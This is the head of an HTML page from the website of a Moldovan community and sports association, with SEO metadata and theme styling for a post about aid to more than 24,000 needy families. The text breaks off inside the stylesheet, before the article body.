

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/
body_size: 71474
content:
<!DOCTYPE html>
<html lang="ro-RO" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/" hreflang="ro" />
<link rel="alternate" href="https://sustinem.md/ru/portfolio-item/a-s-i-c-s-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bb%d0%b0-%d0%b1%d0%be%d0%bb%d0%b5%d0%b5-24-000-%d0%bd%d1%83%d0%b6%d0%b4%d0%b0%d1%8e%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9/" hreflang="ru" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe - A.S.I.C.S</title>
	<link rel="canonical" href="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe - A.S.I.C.S" />
	<meta property="og:url" content="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/" />
	<meta property="og:site_name" content="A.S.I.C.S" />
	<meta property="article:publisher" content="https://www.facebook.com/sustinem.md" />
	<meta property="og:image" content="https://sustinem.md/wp-content/uploads/2023/04/main.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="211" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/","url":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/","name":"A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe - A.S.I.C.S","isPartOf":{"@id":"https://sustinem.md/#website"},"primaryImageOfPage":{"@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/#primaryimage"},"image":{"@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/#primaryimage"},"thumbnailUrl":"https://sustinem.md/wp-content/uploads/2023/04/main.jpg","datePublished":"2023-04-03T13:44:44+00:00","breadcrumb":{"@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/#primaryimage","url":"https://sustinem.md/wp-content/uploads/2023/04/main.jpg","contentUrl":"https://sustinem.md/wp-content/uploads/2023/04/main.jpg","width":375,"height":211},{"@type":"BreadcrumbList","@id":"https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sustinem.md/"},{"@type":"ListItem","position":2,"name":"A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe"}]},{"@type":"WebSite","@id":"https://sustinem.md/#website","url":"https://sustinem.md/","name":"A.S.I.C.S","description":"Asociația pentru Susținerea Inițiativelor Comunitare și Sportului","publisher":{"@id":"https://sustinem.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sustinem.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://sustinem.md/#organization","name":"A.S.I.C.S - Asociația pentru Susținerea Inițiativelor Comunitare și Sportului","url":"https://sustinem.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://sustinem.md/#/schema/logo/image/","url":"https://sustinem.md/wp-content/uploads/2023/03/cropped-cropped-LOGO-ASICS.png","contentUrl":"https://sustinem.md/wp-content/uploads/2023/03/cropped-cropped-LOGO-ASICS.png","width":512,"height":512,"caption":"A.S.I.C.S - Asociația pentru Susținerea Inițiativelor Comunitare și Sportului"},"image":{"@id":"https://sustinem.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sustinem.md"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A.S.I.C.S &raquo; Flux" href="https://sustinem.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="A.S.I.C.S &raquo; Flux comentarii" href="https://sustinem.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii A.S.I.C.S &raquo; A.S.I.C.S. a ajutat peste 24 000 de familii nevoiașe" href="https://sustinem.md/portfolio-item/a-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sustinem.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F&#038;lang=ro" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sustinem.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F&#038;format=xml&#038;lang=ro" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sustinem.md/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://sustinem.md/wp-content/plugins/svg-support/css/svgs-attachment.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://sustinem.md/wp-content/themes/betheme/css/be.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://sustinem.md/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://sustinem.md/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://sustinem.md/wp-content/themes/betheme/css/responsive.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CPoppins%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css' href='https://sustinem.md/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=6.9' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .action-bar{background-color:#374b54}.mhb-view.desktop .action-bar .mhb-row-wrapper{min-height:40px}.mhb-view.desktop .action-bar .overflow.mhb-item-inner{height:40px}.mhb-view.desktop .action-bar .mhb-menu .menu > li > a > span{line-height:20px}.mhb-view.desktop .action-bar .mhb-image img{max-height:40px}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:120px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:120px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:100px}.mhb-view.desktop .first-row .mhb-image img{max-height:120px}.mhb-view.desktop.sticky{background-color:#ffffff}.mhb-view.desktop.sticky .action-bar{background-color:#374b54}.mhb-view.desktop.sticky .action-bar .mhb-row-wrapper{min-height:40px}.mhb-view.desktop.sticky .action-bar .overflow.mhb-item-inner{height:40px}.mhb-view.desktop.sticky .action-bar .mhb-menu .menu > li > a > span{line-height:20px}.mhb-view.desktop.sticky .action-bar .mhb-image img{max-height:40px}.mhb-view.desktop.sticky .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop.sticky .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop.sticky .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop.sticky .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop.sticky .first-row .mhb-image img{max-height:80px}.mhb-custom-ma8U__Ye2 {color:#ffffff}.mhb-custom-ma8U__Ye2 a{color:#0095eb}.mhb-custom-ma8U__Ye2 a:hover{color:#4047db}.mhb-custom-KySPrOEyG a,.mhb-custom-KySPrOEyG .search form i{color:#ffffff}.mhb-custom-KySPrOEyG a:hover{color:#0095eb}.mhb-custom-8XOrLjVlT a{color:#ffffff}.mhb-custom-8XOrLjVlT a:hover{color:#939393}.mhb-custom-U2KUGOwd0 .menu > li > a{color:#333333}.mhb-custom-U2KUGOwd0 .menu > li.current-menu-item > a, .mhb-custom-U2KUGOwd0 .menu > li.current-menu-ancestor > a, .mhb-custom-U2KUGOwd0 .menu > li.current-page-item > a, .mhb-custom-U2KUGOwd0 .menu > li.current-page-ancestor > a{color:#374b54}.mhb-custom-U2KUGOwd0 .menu > li > a:hover{color:#374b54}.mhb-custom-U2KUGOwd0 .menu li ul{background-color:#f2f2f2}.mhb-custom-U2KUGOwd0 .menu li ul li a{color:#333333}.mhb-custom-U2KUGOwd0 .menu li ul li.current-menu-item > a, .mhb-custom-U2KUGOwd0 .menu li ul li.current-menu-ancestor > a, .mhb-custom-U2KUGOwd0 .menu li ul li.current-page-item > a, .mhb-custom-U2KUGOwd0 .menu li ul li.current-page-ancestor > a{color:#374b54}.mhb-custom-U2KUGOwd0 .menu li ul li a:hover{color:#374b54}.mhb-custom-U2KUGOwd0 .menu > li > a{font-weight:400}.mhb-custom-U2KUGOwd0 .menu > li > a{font-family:"Nunito"}.mhb-custom-U2KUGOwd0 .menu > li > a{font-size:16px}.mhb-custom-CuDSBdaxR {color:#ffffff}.mhb-custom-CuDSBdaxR a{color:#0095eb}.mhb-custom-CuDSBdaxR a:hover{color:#4047db}.mhb-custom-P21izsaYNB a,.mhb-custom-P21izsaYNB .search form i{color:#ffffff}.mhb-custom-P21izsaYNB a:hover{color:#0095eb}.mhb-custom-zgQEwUPSJC a{color:#ffffff}.mhb-custom-zgQEwUPSJC a:hover{color:#939393}.mhb-custom-i1kUGyUs1V .menu > li > a{color:#333333}.mhb-custom-i1kUGyUs1V .menu > li.current-menu-item > a, .mhb-custom-i1kUGyUs1V .menu > li.current-menu-ancestor > a, .mhb-custom-i1kUGyUs1V .menu > li.current-page-item > a, .mhb-custom-i1kUGyUs1V .menu > li.current-page-ancestor > a{color:#0095eb}.mhb-custom-i1kUGyUs1V .menu > li > a:hover{color:#0095eb}.mhb-custom-i1kUGyUs1V .menu li ul{background-color:#f2f2f2}.mhb-custom-i1kUGyUs1V .menu li ul li a{color:#333333}.mhb-custom-i1kUGyUs1V .menu li ul li.current-menu-item > a, .mhb-custom-i1kUGyUs1V .menu li ul li.current-menu-ancestor > a, .mhb-custom-i1kUGyUs1V .menu li ul li.current-page-item > a, .mhb-custom-i1kUGyUs1V .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-i1kUGyUs1V .menu li ul li a:hover{color:#0095eb}.mhb-custom-i1kUGyUs1V .menu > li > a{font-weight:400}.mhb-custom-i1kUGyUs1V .menu > li > a{font-family:"Nunito"}.mhb-custom-i1kUGyUs1V .menu > li > a{font-size:16px}
/*# sourceURL=mfn-hb-inline-css */
</style>
<link rel='stylesheet' id='mfn-hb-Nunito-400-css' href='https://fonts.googleapis.com/css?family=Nunito%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:10px}body.header-below:not(.template-slider) #Header{padding-top:10px}#Footer .widgets_wrapper{padding:70px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Poppins",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Nunito",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:28px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:50px;line-height:60px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:50px;line-height:60px;font-weight:500;letter-spacing:0px}h2{font-size:40px;line-height:50px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:40px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0px}h5{font-size:18px;line-height:30px;font-weight:400;letter-spacing:0px}h6{font-size:15px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:24px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:43px;line-height:51px;font-weight:400;letter-spacing:0px}h1,.text-logo 